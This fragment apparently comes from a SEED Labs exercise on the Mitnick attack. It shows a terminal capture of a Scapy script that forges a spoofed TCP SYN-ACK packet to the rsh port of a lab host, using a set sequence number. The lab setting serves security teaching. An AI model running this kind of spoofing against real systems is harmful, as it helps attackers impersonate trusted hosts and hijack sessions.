 [04/04/22]seed@VM:~/.../Labsetup$ cat mitnick-synack.py
from scapy.all import *
ip = IP(src="10.9.0.6",dst="10.9.0.5")
tcp = TCP(sport=9090,dport=514,flags="SA", seq =2060727221)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)